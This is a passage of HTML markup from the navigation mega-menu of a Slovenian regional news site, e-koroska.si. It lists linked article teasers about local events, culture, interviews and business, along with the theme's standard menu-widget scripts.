                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696ed58eda5c2" data-td_block_id="td_uid_5_696ed58eda5c2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696ed58eda5c2" data-td_block_id="td_uid_5_696ed58eda5c2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696ed58edaf1a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696ed58edaf1a" ><script>var block_td_uid_6_696ed58edaf1a = new tdBlock();
block_td_uid_6_696ed58edaf1a.id = "td_uid_6_696ed58edaf1a";
block_td_uid_6_696ed58edaf1a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696ed58edaf1a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696ed58edaf1a_rand","tdc_css_class_style":"td_uid_6_696ed58edaf1a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696ed58edaf1a.td_column_number = "3";
block_td_uid_6_696ed58edaf1a.block_type = "td_block_mega_menu";
block_td_uid_6_696ed58edaf1a.post_count = "5";
block_td_uid_6_696ed58edaf1a.found_posts = "20";
block_td_uid_6_696ed58edaf1a.header_color = "";
block_td_uid_6_696ed58edaf1a.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ed58edaf1a.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696ed58edaf1a);
</script><div id=td_uid_6_696ed58edaf1a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696ed58edaf1a" data-td_block_id="td_uid_6_696ed58edaf1a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696ed58edaf1a" data-td_block_id="td_uid_6_696ed58edaf1a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696ed58edb86d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696ed58edb86d" ><script>var block_td_uid_7_696ed58edb86d = new tdBlock();
block_td_uid_7_696ed58edb86d.id = "td_uid_7_696ed58edb86d";
block_td_uid_7_696ed58edb86d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696ed58edb86d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696ed58edb86d_rand","tdc_css_class_style":"td_uid_7_696ed58edb86d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696ed58edb86d.td_column_number = "3";
block_td_uid_7_696ed58edb86d.block_type = "td_block_mega_menu";
block_td_uid_7_696ed58edb86d.post_count = "5";
block_td_uid_7_696ed58edb86d.found_posts = "1358";
block_td_uid_7_696ed58edb86d.header_color = "";
block_td_uid_7_696ed58edb86d.ajax_pagination_infinite_stop = "";
block_td_uid_7_696ed58edb86d.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696ed58edb86d);
</script><div id=td_uid_7_696ed58edb86d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696ed58edb86d" data-td_block_id="td_uid_7_696ed58edb86d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696ed58edb86d" data-td_block_id="td_uid_7_696ed58edb86d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696ed58edc1fd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696ed58edc1fd" ><script>var block_td_uid_8_696ed58edc1fd = new tdBlock();
block_td_uid_8_696ed58edc1fd.id = "td_uid_8_696ed58edc1fd";
block_td_uid_8_696ed58edc1fd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696ed58edc1fd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696ed58edc1fd_rand","tdc_css_class_style":"td_uid_8_696ed58edc1fd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696ed58edc1fd.td_column_number = "3";
block_td_uid_8_696ed58edc1fd.block_type = "td_block_mega_menu";
block_td_uid_8_696ed58edc1fd.post_count = "5";
block_td_uid_8_696ed58edc1fd.found_posts = "201";
block_td_uid_8_696ed58edc1fd.header_color = "";
block_td_uid_8_696ed58edc1fd.ajax_pagination_infinite_stop = "";
block_td_uid_8_696ed58edc1fd.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696ed58edc1fd);
</script><div id=td_uid_8_696ed58edc1fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696ed58edc1fd" data-td_block_id="td_uid_8_696ed58edc1fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696ed58edc1fd" data-td_block_id="td_uid_8_696ed58edc1fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696ed58edcc1f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696ed58edcc1f" ><script>var block_td_uid_9_696ed58edcc1f = new tdBlock();
block_td_uid_9_696ed58edcc1f.id = "td_uid_9_696ed58edcc1f";
